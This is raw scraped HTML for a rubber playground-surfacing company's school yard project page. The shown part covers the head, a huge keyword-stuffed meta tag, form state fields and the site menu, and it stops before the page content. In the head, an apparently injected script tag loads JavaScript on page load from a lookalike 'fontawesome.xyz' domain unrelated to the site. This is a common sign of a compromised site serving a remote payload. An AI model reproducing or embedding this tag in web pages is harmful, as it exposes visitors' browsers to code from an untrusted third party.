

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.surfacingsystems.com/Public-School-Exterior-Recreational-Play-Area
body_size: 26698
content:

<!DOCTYPE HTML>
<html>
<head><title>
	School Yard Safety Surfacing | Recreational School Yard Surfaces | Exterior School Flooring | Exterior Rubber Tiles | Outdoor Safety Surfacing | Tiles
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/62.js"></script></div>


<script>

    function OnClientclose(oWnd, args) {

        var arg = args.get_argument();

        if (arg) {
            var CharityID = arg.CharityID;
            document.cookie = "CharityID=" + CharityID;
            //alert("Charity ID: " + CharityID);
        }

    }

</script>


<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4033", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639040320000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639040320000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639040320000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639040320000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639040320000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639040320000000000"></script><link id="customcss" href="/Styles/115088/custom_0.css?v=1892025111444AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.surfacingsystems.com:443/content/Sarnow.css?d=639040320000000000" rel="stylesheet" type="text/css" /><meta name="description" content="School yard surfacing project that might give you some ideas as to what you can do in tight spaces with the use of our interlocking rubberized safety surfacing, flooring and paver products." /><meta name="keywords" content="School Flooring for Recreational Projects, School Recreational Surfacing Projects,  School Rubber Tile Projects, School Projects Using Rubber Tiles, School Rubber Tile Projects, School Recreational Mat Projects, School Rubber Mat Projects, School Projects for Kids in Recreational Areas, School Rubber Tile Projects in Recreational Areas, School Projects Using Interlocking Rubber Tiles in Recreational Areas, School Projects Using Interlocking Tiles in Recreational Areas, School Tile Projects in Recreational Areas, Projects Using School Surfacing in Recreational Areas, School Recreational Projects,  School Projects  Using Commercial Recreational Items, School Commercial Recreational Projects, School Projects Using Safety Surfacing in Recreational Areas, School Safety Surfacing Projects in Recreational Areas, School Recreational Projects Using Rubber Mats, School Rubber Mat in Recreational Areas, School Rubber Mat Projects in Recreational Areas, Best School Recreational Projects, Best School Recreational Projects, Best School Recreational Safety Surfacing Projects, Best School Recreational Safety Surfacing Projects, School Projects Using Recreational Safety Surfacing, School Recreational Safety Surfacing Projects, School Recreational Safety Surfacing Projects in US, Best School Recreational Safety Surfacing Projects, Best School Recreational Safety Surfacing Projects Here, Best School Recycled Product Projects, School Rubber Tile Projects in Recreational Areas, Best School Rubber Tile Projects in Recreational Areas, School Rubber Safety Surfacing Projects in Recreational Areas, School Rubberized Safety Surfacing Projects, School Rubberized Safety Surfacing Projects in Recreational Areas, School Rubber Tile Projects in Recreational Areas, School Rubber Tile Projects in Recreational Areas, Best School Safety Surfacing Projects in Recreational Areas, School Projects Using Rubber Safety Surfacing in Recreational Areas, Best School Rubber Tile Projects in Recreational Areas, School Interlocking Rubber Tile Projects in Recreational Areas, School Unitary Surfacing Projects in Recreational Areas, School Projects Using Unitary Surfacing in Recreational Areas, School Unitary Rubberized Surfacing Projects in Recreational Areas, School Unitary Rubber Surfacing Projects in Recreational Areas, School Recreational Tile Projects, School Recreational Flooring Projects, School Recreational Safety Tile Projects, School Recreational Surfacing Projects, School Rubber Tile Projects, School Rubber Recreational Mat Projects, School Recreational Surface Projects, School Soft Surfaces Projects, School Soft Tile Projects in Recreational Areas, School Recreational Fall Protection Projects, School PIP Surfacing Projects in Recreational Areas, School Pour In Place Projects in Recreational Areas, School Pour In Place Safety Surfacing Projects in Recreational Areas, School Recreational Surfacing Projects Using Rubber, School Projects for Recreational Areas, School Recreational Projects, School Projects for Interlocking Tiles in Recreational Areas, School Projects for Rubber Tiles in Recreational Areas, School Rubber Tile Projects in Recreational Areas, School Recreational Mat Projects, School Rubber Mat Projects, School Projects for Kids in Recreational Areas, School Interlocking Rubber Tile Projects in Recreational Areas, School Projects for an Interlocking Rubber Tiles in Recreational Areas, School Projects for Interlocking Tiles in Recreational Areas, School Interlocking Tile Projects in Recreational Areas, School Projects for Outdoor Recreational Areas, School Recreational Projects, School Projects for a Commercial Recreational Areas, School Commercial Recreational Projects, School Projects for Safety Surfacing in Recreational Areas, School Safety Surfacing Projects in Recreational Areas, School Projects for Rubber Recreational Mats, School Rubber Mat Recreational Projects, School Rubber Mat Recreational Projects, Best School Recreational Projects in Recreational Areas, Best School Recreational Surfacing Projects, Best School Recreational Safety Surfacing Projects, Best School Recreational Safety Surfacing Projects in Recreational Areas, School Projects for Recreational Safety Surfacing, School Recreational Safety Surfacing Projects, School Recreational Safety Surfacing Projects in Recreational Areas, Best School Recreational Safety Surfacing Projects, Best School Recreational Safety Surfacing Projects, Best School Recycled Product Projects, School Rubber Tile Projects in Recreational Areas, Best School Rubber Tile Projects in Recreational Areas, School Rubber Safety Surfacing Projects in Recreational Areas, School Rubberized Safety Surfacing Projects in Recreational Areas, School Rubberized Safety Surfacing Projects in Recreational Areas, School Rubber Tile Projects in Recreational Areas, School Interlocking Rubber Tile Projects in Recreational Areas, Best School Safety Surfacing Projects in Recreational Areas, School Projects for Rubber Safety Surfacing in Recreational Areas, Best School Rubber Tile Projects in Recreational Areas, School Interlocking Rubber Tile Projects in Recreational Areas, School Unitary Surfacing Projects in Recreational Areas, School Projects For Unitary Surfacing in Recreational Areas, School Unitary Rubberized Surfacing Projects in Recreational Areas, School Unitary Rubber Surfacing Projects in Recreational Areas, School Recreational Tile Projects, School Recreational Flooring Projects, School Recreational Safety Tile Projects, School Recreational Surfacing Projects, School Rubber Tile Projects, School Rubber Recreational Mat Projects, School Recreational Surface Projects, School Soft Surfaces Projects in Recreational Areas, School Soft Tile Projects in Recreational Areas, School Recreational Fall Protection Projects, School PIP Surfacing Projects in Recreational Areas, School Pour In Place Projects in Recreational Areas, School Pour In Place Safety Surfacing Projects in Recreational Areas, School Ideas for Recreational Projects, School Recreational Specification Ideas,  School Interlocking Rubber Tile Ideas, School Ideas Using Rubber Tiles in Recreational Areas, School Rubber Tile Ideas in Recreational Areas, School Recreational Mat Ideas, School Rubber Mat Ideas in Recreational Areas, School Kids Recreational Areas, School Interlocking Rubber Tile Ideas in Recreational Areas, School Ideas Using Interlocking Rubber Tiles, School Ideas Using Interlocking Tiles, School Interlocking Tile Ideas, School  Recreational Ideas, School Commercial Recreational Surfacing, School Commercial Recreational Ideas, School Safety Surfacing in Recreational Areas, School Safety Surfacing Ideas in Recreational Areas, School Using Rubber Recreational Mats, School Rubber Mat Recreational Ideas, School Rubber Mat Recreational Areas, Best School Recreational Ideas, Best School Recreational Details, Best School Recreational Safety Surfacing Ideas, Best School Recreational Safety Surfacing Ideas, Ideas Using School Recreational Safety Surfacing, School Recreational Safety Surfacing Ideas, School Recreational Safety Surfacing Detailed Ideas, Best School Recreational Safety Surfacing Ideas, Best School Recreational Safety Surfacing Detailed Ideas, Best School Recycled Product Ideas in Recreational Areas, School Rubber Tile Ideas in Recreational Areas, Best School Rubber Tile Ideas in Recreational Areas, School Rubber Safety Surfacing Ideas in Recreational Areas, School Rubberized Safety Surfacing Ideas in Recreational Areas, School Rubberized Safety Surfacing Ideas in Recreational Areas, School Rubber Tile Ideas in Recreational Areas, School Interlocking Rubber Tile Ideas in Recreational Areas, Best School Safety Surfacing Ideas in Recreational Areas, Ideas Using School Rubber Safety Surfacing in Recreational Areas, Best School Rubber Tile Ideas in Recreational Areas, Interlocking Rubber Tile Ideas in School Recreational Areas, School Unitary Surfacing Ideas in Recreational Areas, Ideas Using School Unitary Surfacing in Recreational Areas, School Unitary Rubberized Surfacing Ideas for Recreational Areas, School Unitary Rubber Surfacing Ideas for Recreational Areas, School Recreational Tile Ideas, School Recreational Flooring Ideas, School Recreational Safety Tile Ideas, School Recreational Surfacing Ideas, School Rubber Tile Ideas, School Rubber Recreational Mat Ideas, School Recreational Surface Ideas, School Soft Surfaces Ideas for Recreational Areas, School Soft Tile Ideas for Recreational Areas, School Recreational Fall Protection Ideas, School PIP Surfacing Ideas for Recreational Areas, School Pour In Place Ideas for Recreational Areas, School Pour In Place Safety Surfacing Ideas for Recreational Areas, School Recreational Surfacing Ideas, School Ideas for Recreational Areas, Recreational Ideas for School Surfacing, School Interlocking Tiles for Recreational Areas, School Rubber Tiles for Recreational Areas, School Rubber Tile Ideas for Recreational Areas, School Recreational Mat Ideas for Recreational Areas, School Rubber Mat Ideas for Recreational Areas, Ideas for School Kids Recreational Areas, Interlocking Rubber Tile Ideas for School Recreational Areas, Ideas for an Interlocking Rubber Tile at School Recreational Areas, Ideas for Interlocking Tiles at School Recreational Areas, Interlocking Tile Ideas for School Recreational Areas, Ideas for School Recreational for Recreational Areas, School Recreational Ideas,  Ideas for an School Commercial Recreational Area, School Commercial Recreational Ideas, Ideas for Safety Surfacing in School Recreational Areas, School Safety Surfacing Ideas for Recreational Areas, School Recreational Mats, School Rubber Mat Recreational Ideas, School Rubber Mat Recreational Ideas, Best School Recreational Ideas, Best School Recreational Detailed, Best School Recreational Safety Surfacing Ideas, Best School Recreational Safety Surfacing Ideas, Ideas for School Recreational Safety Surfacing, School Recreational Safety Surfacing Ideas, School Recreational Safety Surfacing Details, Best School Recreational Safety Surfacing Ideas, Best School Recreational Safety Surfacing Ideas, Best School Recycled Product Ideas for Recreational Areas, School Rubber Tile Ideas for Recreational Areas, Best School Rubber Tile Ideas for Recreational Areas, School Rubber Safety Surfacing Ideas for Recreational Areas, School Rubberized Safety Surfacing Ideas for Recreational Areas, School Rubberized Safety Surfacing Ideas for Recreational Areas, School Rubber Tile Ideas for Recreational Areas, School Interlocking Rubber Tile Ideas for Recreational Areas, Best School Safety Surfacing Ideas for Recreational Areas, School Ideas for Rubber Safety Surfacing in Recreational Areas, Best School Rubber Tile Ideas for Recreational Areas, Interlocking Rubber Tile Ideas for School Recreational Areas, Unitary Surfacing Ideas for Recreational Areas, Ideas For Unitary Surfacing in School Recreational Areas, Unitary Rubberized Surfacing Ideas for School Recreational Areas, Unitary Rubber Surfacing Ideas for School Recreational Areas, School Recreational Tile Ideas, School Recreational Flooring Ideas, School Recreational Safety Tile Ideas, School Recreational Surfacing Ideas, School Rubber Tile Ideas for Recreational Areas, School Rubber Recreational Mat Ideas, School Recreational Surface Ideas, Soft Surfaces Ideas for School Recreational Areas, Soft Tile Ideas for School Recreational Areas, Recreational Fall Protection Ideas for School Recreational Areas, School PIP Surfacing Ideas for Recreational Areas, Pour In Place Ideas for School Recreational Areas, Pour In Place Safety Surfacing Ideas for School Recreational Areas," /></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Public-School-Exterior-Recreational-Play-Area" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="7" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="aXB0Jyk7IGdhLnR5cGUgPSAndGV4dC9qYXZhc2NyaXB0JzsgZ2EuYXN5bmMgPSB0cnVlO2dhLnNyYyA9ICgnaHR0cHM6JyA9PSBkb2N1bWVudC5sb2NhdGlvbi5wcm90b2NvbCA/[base64]/H/6fFOxRZWdvfA==" />
</div>

<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOkxVqaEs3XZKVBaXXjU6iJrcYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBqpyP2pnSMxMlA86xa3+eTpBORkaQ==" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            
        

    
</div>

                <div id="ctl09_secSocialMediaLinks" class="socialMediaContainer">
    
    <a id="ctl09_lnkLinkedin" class="socialMediaLinks" href="http://www.linkedin.com/pub/erick-prinz/12/bb8/312" target="_blank">
        <img src="/Images/icons/social_linkedin.png" alt="LinkedIn" /></a>
    
    <a id="ctl09_lnkYouTube" class="socialMediaLinks" href="http://www.youtube.com/user/erickbprinz/videos" target="_blank">
        <img src="/Images/icons/social_youtube.png" alt="YouTube" /></a>
    
    <a id="ctl09_lnkFaceBook" class="socialMediaLinks" href="http://www.facebook.com/Unity-Surfacing-Systems-1468946016752932" target="_blank">
        <img src="/Images/icons/social_facebook.png" alt="FaceBook" /></a>

    <a id="ctl09_lnkPinterest" class="socialMediaLinks" href="https://www.pinterest.com/UnitySurfacing" target="_blank">
        <img src="/Images/icons/social_pinterest.png" alt="Pinterest" /></a>
    <a id="ctl09_lnkInstagram" class="socialMediaLinks" href="https://instagram.com/unitysurfacing" target="_blank">
        <img src="/Images/icons/social_instagram.png" alt="Instagram" /></a>
</div>
<div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4033" class='ddsmoothmenu-h'><ul>
<li class="page-4336666"><a href="/" title="Main Page">Main Page</a><ul>
<li class="page-4336856"><a href="/Main-Page/Playground-Surfacing" title="Playground Surfacing">Playground Surfacing</a></li>
<li class="page-4336857"><a href="/Main-Page/Rooftop-Pavers" title="Rooftop Pavers">Rooftop Pavers</a></li>
</ul>
</li>
<li class="page-4336667"><a href="javascript: void(0)" title="About Unity">About Unity</a><ul>
<li class="page-4336858"><a href="/About-Unity/ARRABAABABA" title="AR&amp;RA/BAA/BABA">AR&amp;RA/BAA/BABA</a></li>
<li class="page-4336939"><a href="/About-Unity/Blog-Blog" title="Blog">Blog</a></li>
<li class="page-4336859"><a href="/About-Unity/Cert-App-Aff-Mem" title="Cert./App./Aff./Mem.">Cert./App./Aff./Mem.</a></li>
<li class="page-4336864"><a href="/About-Unity/Mfg-Flow-Chart" title="Mfg. Flow Chart">Mfg. Flow Chart</a></li>
<li class="page-4336862"><a href="/About-Unity/NCPAOMNIA-Alliance" title="NCPA/OMNIA (Alliance)">NCPA/OMNIA (Alliance)</a></li>
<li class="page-4336865"><a href="/About-Unity/Press-Releases" title="Press Releases">Press Releases</a></li>
<li class="page-4336866"><a href="/About-Unity/Quality-Assurance-Statement" title="Quality Assurance Statement">Quality Assurance Statement</a></li>
<li class="page-4336861"><a href="/About-Unity/Recycled-Rubber-Facts" title="Recycled Rubber Facts">Recycled Rubber Facts</a></li>
<li class="page-4336863"><a href="/About-Unity/USGBC-LEED-Info" title="USGBC-LEED Info">USGBC-LEED Info</a></li>
<li class="page-4336860"><a href="/About-Unity/Company-Bio" title="Company Bio">Company Bio</a></li>
</ul>
</li>
<li class="page-4336668"><a href="javascript: void(0)" title="Products">Products</a><ul>
<li class="page-4336867"><a href="javascript: void(0)" title="Tough-Land (.75" - 1.375")">Tough-Land (.75" - 1.375")</a><ul>
<li class="page-4337077"><a href="/Tough-Land-75-1-375/Tough-LandbrProduct-Description" title="Tough-Land<br>Product Description">Tough-Land<br>Product Description</a></li>
<li class="page-4337076"><a href="/Tough-Land-75-1-375/Tough-LandbrSpecification-Information" title="Tough-Land<br>Specification Information">Tough-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336868"><a href="javascript: void(0)" title="Pave-Land (2.0")">Pave-Land (2.0")</a><ul>
<li class="page-4337068"><a href="/Pave-Land-2-0/Pave-LandbrProduct-Description" title="Pave-Land<br>Product Description">Pave-Land<br>Product Description</a></li>
<li class="page-4337073"><a href="/Pave-Land-2-0/Pave-LandbrSpecification-Information" title="Pave-Land<br>Specification Information">Pave-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336869"><a href="javascript: void(0)" title="Play-Land (2.5")">Play-Land (2.5")</a><ul>
<li class="page-4337070"><a href="/Play-Land-2-5/Play-LandbrProduct-Description" title="Play-Land<br>Product Description">Play-Land<br>Product Description</a></li>
<li class="page-4337072"><a href="/Play-Land-2-5/Play-LandbrSpecification-Information" title="Play-Land<br>Specification Information">Play-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336870"><a href="javascript: void(0)" title="Soft-Land (3.0 &amp; 3.5)">Soft-Land (3.0 &amp; 3.5)</a><ul>
<li class="page-4337074"><a href="/Soft-Land-3-0-3-5/Soft-LandbrProduct-Description" title="Soft-Land<br>Product Description">Soft-Land<br>Product Description</a></li>
<li class="page-4337075"><a href="/Soft-Land-3-0-3-5/Soft-LandbrSpecification-Information" title="Soft-Land<br>Specification Information">Soft-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336871"><a href="javascript: void(0)" title="XL-Series (4.0")">XL-Series (4.0")</a><ul>
<li class="page-4337079"><a href="/XL-Series-4-0/XL-SeriesbrProduct-Description" title="XL-Series<br>Product Description">XL-Series<br>Product Description</a></li>
<li class="page-4337078"><a href="/XL-Series-4-0/XL-Series-Specification-Information" title="XL-Series<br>Specification Information">XL-Series<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4337296"><a href="/Products/Transitional-Ramp" title="Transitional Ramp">Transitional Ramp</a><ul>
<li class="page-4337297"><a href="/Transitional-Ramp/Short" title="Short">Short</a></li>
<li class="page-4337298"><a href="/Transitional-Ramp/Standard" title="Standard">Standard</a></li>
<li class="page-4337299"><a href="/Transitional-Ramp/ADAVery-Long" title="ADA/Very Long">ADA/Very Long</a></li>
</ul>
</li>
<li class="page-4336877"><a href="/Products/Wear-Pads-Borders" title="Wear-Pads &amp; Borders">Wear-Pads &amp; Borders</a></li>
<li class="page-4363442"><a href="/Products/Turf-Top-TilesPavers" title="Turf-Top Tiles/Pavers">Turf-Top Tiles/Pavers</a><ul>
<li class="page-4363443"><a href="/Turf-Top-TilesPavers/Turf-TopbrProduct-Description" title="Turf-Top<br>Product Description">Turf-Top<br>Product Description</a></li>
<li class="page-4363444"><a href="/Turf-Top-TilesPavers/Turf-TopbrSpecification-Information" title="Turf-Top<br>Specification Information">Turf-Top<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336873"><a href="javascript: void(0)" title="Component Items">Component Items</a><ul>
<li class="page-4363445"><a href="/Component-Items/GlueAdhesive" title="Glue/Adhesive">Glue/Adhesive</a></li>
<li class="page-4363446"><a href="/files/115088/Technical-Data-Sheet-Playgrounds-Fabric-Mesh.pdf" title="Fabric/Mesh">Fabric/Mesh</a></li>
<li class="page-4363447"><a href="/Component-Items/Bolts-Anchors-Mechanically-Fasten" title="Bolts / Anchors / Mechanically Fasten">Bolts / Anchors / Mechanically Fasten</a></li>
</ul>
</li>
</ul>
</li>
<li class="page-4336669"><a href="javascript: void(0)" title="Technical Info">Technical Info</a><ul>
<li class="page-4336879"><a href="javascript: void(0)" title="Detailed Drawings">Detailed Drawings</a><ul>
<li class="page-4337066"><a href="/Detailed-Drawings/CAD-Drawings" title="CAD Drawings">CAD Drawings</a></li>
<li class="page-4337159"><a href="/Detailed-Drawings/Hopscotch-Details" title="Hopscotch Details">Hopscotch Details</a></li>
<li class="page-4345605"><a href="/Detailed-Drawings/Playground-Tile-Details" title="Playground Tile Details">Playground Tile Details</a></li>
<li class="page-4337160"><a href="/Detailed-Drawings/Product-Details" title="Product Details">Product Details</a></li>
<li class="page-4337161"><a href="/Detailed-Drawings/Rooftop-Details" title="Rooftop Details">Rooftop Details</a></li>
<li class="page-4337162"><a href="/Detailed-Drawings/Transition-RampEdge-Detail" title="Transition Ramp/Edge Detail">Transition Ramp/Edge Detail</a></li>
</ul>
</li>
<li class="page-4336880"><a href="/Technical-Info/Free-Flow-Creatvity" title="Free Flow Creatvity">Free Flow Creatvity</a></li>
<li class="page-4336881"><a href="/Technical-Info/Installation-GuideManual" title="Installation Guide/Manual">Installation Guide/Manual</a></li>
<li class="page-4336882"><a href="javascript: void(0)" title="Life Cycle Comps">Life Cycle Comps</a><ul>
<li class="page-4337122"><a href="/images/115088/LCC/ConcretevsRubberPavers.pdf" title="Concrete vs UNITY Pavers">Concrete vs UNITY Pavers</a></li>
<li class="page-4337124"><a href="/images/115088/LCC/LooseFillvsUNITY.pdf" title="Loose Fill vs UNITY">Loose Fill vs UNITY</a></li>
<li class="page-4337125"><a href="/files/115088/UNITY-TileComp-2x2-vs-SelfLocking-Play-Tiles.pdf" title="Other Tiles vs UNITY Lock">Other Tiles vs UNITY Lock</a></li>
<li class="page-4337126"><a href="/images/115088/LCC/PIPvsUNITY.pdf" title="PIP vs UNITY">PIP vs UNITY</a></li>
<li class="page-4337127"><a href="/files/115088/UNITYSurfacing-OtherTiles-vs-UnityTiles-wBoltdownCapabilities.pdf" title="Them vs UNITY">Them vs UNITY</a></li>
<li class="page-4337128"><a href="/files/115088/UNITYSurfacing-RolledTurf-vs-TurfTiles.pdf" title="Turf Rolls vs UNITY Tiles">Turf Rolls vs UNITY Tiles</a></li>
<li class="page-4337129"><a href="/files/115088/Product-Comparisons-Vulcanized-vs-UNITY-Rubber.pdf" title="Vulcanized vs UNITY">Vulcanized vs UNITY</a></li>
</ul>
</li>
<li class="page-4336887"><a href="/Technical-Info/Q-A" title="Q &amp; A">Q &amp; A</a></li>
<li class="page-4336888"><a href="/Technical-Info/Repair-Maintenance" title="Repair &amp; Maintenance">Repair &amp; Maintenance</a><ul>
<li class="page-4363449"><a href="/Repair-Maintenance/Paint" title="Paint">Paint</a></li>
<li class="page-4363448"><a href="/Repair-Maintenance/Repair-Maintenance-Guide" title="Repair &amp; Maintenance Guide">Repair &amp; Maintenance Guide</a></li>
</ul>
</li>
<li class="page-4336889"><a href="javascript: void(0)" title="Specifications">Specifications</a><ul>
<li class="page-4337119"><a href="/Specifications/Athletic-Recreational-Specifications" title="Playground (Tile) Surfacing">Playground (Tile) Surfacing</a></li>
<li class="page-4363459"><a href="/Specifications/Resilient-Fitness-Flooring" title="Resilient (Fitness) Flooring">Resilient (Fitness) Flooring</a></li>
<li class="page-4337120"><a href="/Specifications/Rubber-Roof-Pavers" title="Rubber (Roof) Pavers">Rubber (Roof) Pavers</a></li>
<li class="page-4363624"><a href="/Specifications/Turf-Top-Tiles" title="Turf-Top Tiles">Turf-Top Tiles</a></li>
</ul>
</li>
<li class="page-4337629"><a href="/Technical-Info/Test-Results-1" title="Test Results Info">Test Results Info</a></li>
<li class="page-4336891"><a href="/Technical-Info/Videos" title="Videos">Videos</a></li>
</ul>
</li>
<li class="page-4336670"><a href="/List/Projects" title="Projects">Projects</a><ul>
<li class="page-4336892"><a href="/List/Projects/Acoustical-Areas" title="Acoustical Areas">Acoustical Areas</a></li>
<li class="page-4336893"><a href="/List/Projects/Athletic-Fitness-Workout" title="Athletic/Fitness/Workout">Athletic/Fitness/Workout</a></li>
<li class="page-4336894"><a href="/List/Projects/Daycare-Centers" title="Daycare Centers">Daycare Centers</a></li>
<li class="page-4336908"><a href="/List/Projects/Misc-Projects" title="Misc Projects">Misc Projects</a></li>
<li class="page-4336899"><a href="/List/Projects/Playgrounds" title="Playgrounds">Playgrounds</a></li>
<li class="page-4336900"><a href="/List/Projects/Recreational-Areas" title="Recreational">Recreational</a></li>
<li class="page-4336902"><a href="/List/Projects/Rooftops" title="Rooftops/Decks/Patios">Rooftops/Decks/Patios</a></li>
<li class="page-4336901"><a href="/List/Projects/Rooftop-Playgrounds" title="Rooftop Playgrounds">Rooftop Playgrounds</a></li>
<li class="page-4336905"><a href="/View/Rubber-tiles-for-walkways" title="Walkways">Walkways</a></li>
<li class="page-4336904"><a href="/List/Projects/WaterPoolSplash-Areas" title="Water/Pool/Splash Areas">Water/Pool/Splash Areas</a></li>
</ul>
</li>
<li class="page-4336671"><a href="javascript: void(0)" title="Before &amp; After">Before &amp; After</a><ul>
<li class="page-4363488"><a href="/Before-After/Acoustical-Areas" title="Acoustical Areas">Acoustical Areas</a></li>
<li class="page-4363489"><a href="/Before-After/AthleticFitnessWorkout" title="Athletic/Fitness/Workout">Athletic/Fitness/Workout</a></li>
<li class="page-4363490"><a href="/Before-After/Daycare-Center" title="Daycare Center">Daycare Center</a></li>
<li class="page-4363476"><a href="/Before-After/Misc-Projects" title="Misc. Projects">Misc. Projects</a></li>
<li class="page-4363491"><a href="/Before-After/Playgrounds" title="Playgrounds">Playgrounds</a></li>
<li class="page-4363492"><a href="/Before-After/Recreational" title="Recreational">Recreational</a></li>
<li class="page-4363493"><a href="/Before-After/Rooftops-Decks-Patios" title="Rooftops, Decks &amp; Patios">Rooftops, Decks &amp; Patios</a></li>
<li class="page-4363495"><a href="/Before-After/Rooftop-Playgrounds" title="Rooftop Playgrounds">Rooftop Playgrounds</a></li>
<li class="page-4363552"><a href="/Before-After/Walkways" title="Walkways">Walkways</a></li>
<li class="page-4363496"><a href="/Before-After/WaterPoolSplash" title="Water/Pool/Splash">Water/Pool/Splash</a></li>
</ul>
</li>
<li class="page-4336672"><a href="javascript: void(0)" title="References">References</a><ul>
<li class="page-4336930"><a href="/References/Client-Lists-1997-Present" title="Client Lists 1997-Present">Client Lists 1997-Present</a></li>
<li class="page-4336931"><a href="/References/Testimonials" title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li class="page-4336673"><a href="/Design-Center" title="Design Center">Design Center</a><ul>
<li class="page-4363473"><a href="/Design-Center/Design-wFree-FlowSwirls" title="Design w/Free-Flow/Swirls
">Design w/Free-Flow/Swirls
</a></li>
<li class="page-4336933"><a href="/Design-Center/Design-wLayouts-Patterns" title="Design w/Layouts-Patterns">Design w/Layouts-Patterns</a></li>
<li class="page-4336934"><a href="/Design-Center/Design-w-Measurements" title="Design w/ Measurements">Design w/ Measurements</a></li>
<li class="page-4337624"><a href="/Design-Center/Design-w-Pigment-Colors" title="Design w/ Pigment Colors ">Design w/ Pigment Colors </a></li>
<li class="page-4336932"><a href="/Design-Center/Design-w-TPV-Blends" title="Design w/ TPV Blends">Design w/ TPV Blends</a></li>
</ul>
</li>
<li class="page-4336674"><a href="javascript: void(0)" title="Rep Login">Rep Login</a><ul>
<li class="page-4336935"><a href="/Rep-Login/Architect-Book" title="Architect Book">Architect Book</a></li>
<li class="page-4363771"><a href="/Rep-Login/TPV-Blending-Station" title="TPV Blending Station">TPV Blending Station</a></li>
<li class="page-4336937"><a href="/Rep-Login/PP-Presentation" title="PP Presentation">PP Presentation</a><ul>
<li class="page-4337283"><a href="/PP-Presentation/Athletic-Rec-PP" title="Athletic &amp; Rec PP">Athletic &amp; Rec PP</a></li>
<li class="page-4337284"><a href="/PP-Presentation/Rooftops-PP" title="Rooftops PP">Rooftops PP</a></li>
</ul>
</li>
</ul>
</li>
<li class="page-4336675"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><header>
<div class="logo"><a class="homeLink" style="text-decoration: none; display: block; height: 100%;" href="/"> </a></div>
<div class="translator"> </div>
<div id="google_translate_element"><br /></div>
<div class="slogan">Do it right…the first time</div>
<div class="phone">Call Today: 1-877-41-UNITY</div>
</header>
                
            </div>
            <div id="columnsContainer" class="clearfix">
